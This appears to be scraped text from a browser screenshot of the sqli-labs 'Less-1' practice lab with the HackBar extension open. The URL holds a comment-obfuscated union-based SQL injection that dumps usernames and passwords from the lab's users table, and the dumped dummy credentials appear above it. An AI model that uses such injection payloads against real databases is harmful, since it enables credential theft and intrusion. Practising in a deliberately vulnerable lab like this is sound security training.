 Welcome Dhakkan
Your Login name:1,2,3,4,5,6,7,8,9,10,11,14,22
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin
Elements Console Network Sources Performance Memory Application Lighthouse HackBar 2 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.17.131/sqlilabs/Less-1/
?id=1' and /*//--/*/ 1=2  union /*//--/*/ select 1,group_concat(id),group_concat(username,0x7e,password) /*//--/*/from security.users -- x